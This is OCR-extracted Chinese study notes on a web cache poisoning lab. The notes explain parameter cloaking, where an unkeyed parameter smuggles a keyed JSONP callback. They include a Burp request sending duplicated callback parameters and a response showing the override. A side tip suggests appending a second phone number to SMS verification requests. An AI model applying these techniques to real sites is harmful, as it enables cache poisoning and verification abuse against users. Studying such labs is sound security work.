 ·缓存投毒之参数隐身/伪装：所谓隐形参数，就是找到了一个不常用的非缓存参数，那么
就可以利用这个非缓存参数去携带“影响页面内容缓存参数”这样就实现了 影响页面内容
缓存键---->影响页面内容非缓存键 ，就能够利用了【如下图中，callback 是影响页面内容的
缓存参数，utm_content 参数是不常用的、不影响页面的非缓存参数】
技巧：多参数测试
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Bur
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × ...
测试思路：加个分号紧接着又传相同参数但值不同（当我们挖掘
漏洞的时候也需要尝试这种思路，例如短信验证码，可以尝试原本
手机号后边加逗号然后再跟一个手机号）
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 GET /js/geolocate.js?callback=tester;callback=abc
HTTP/1.1
2 Host:
0a3e007203a0298d829c536500a700d1.web-security-academy.
net
3 Connection: close
4 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Microsoft Edge";v="114"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a3e007203a0298d829c536500a700d1.web-security-
academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Cookie: country=[object Object]
16
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=a3rkJ11P7gw2WrslEApNh3fiRfalWhUQ; S
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 188
10
11 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
12 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
13 abc({
"country":"United Kingdom"
}
);
及辞早点睡